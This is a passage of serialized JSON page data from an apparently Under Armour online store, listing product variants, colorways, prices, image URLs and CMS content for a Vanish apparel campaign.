_typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634028399\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_womens_short_sleeve/198634028399.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI4Mzk5\",\"sku\":\"6010870-498-MD\",\"upc\":\"198634028399\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Blue Haze\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, Blue\",\"alt\":\"UA Vanish, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-498_FC\"}]}},\"198634012404\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_woven_womens_3_shorts/198634012404.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDEyNDA0\",\"sku\":\"6009965-498-XXL\",\"upc\":\"198634012404\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Blue Haze\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Blue\",\"alt\":\"UA Vanish Woven, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-498_FC\"}]}},\"198634070732\":\"$17:props:productMap:6009542\",\"198634125814\":\"$17:props:productMap:6009495\",\"198634166510\":\"$17:props:productMap:6003993\",\"196884759902\":\"$17:props:productMap:1382519\",\"198634177790\":\"$17:props:productMap:6000341\",\"198634018703\":\"$17:props:productMap:1383603\",\"196883755097\":\"$17:props:productMap:1379153\",\"198634316021\":\"$17:props:productMap:6013245\",\"198634033843\":\"$17:props:productMap:6010870\",\"198634024483\":\"$17:props:productMap:6009965\"},\"pageContent\":{\"type\":\"uacms\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Vanish\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-baseball\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/baseball/\"},\"ctaText\":\"Shop Baseball\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"f7bf99a7-c31c-4846-ae5a-8b7d01e38963\",\"contentName\":\"SS26_Q1_Vanish_M_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"1383973\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_vanish_energy_mens_short_sleeve/1383973.html\"},\"ctaText\":\"Shop Vanish Energy Short Sleeve\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 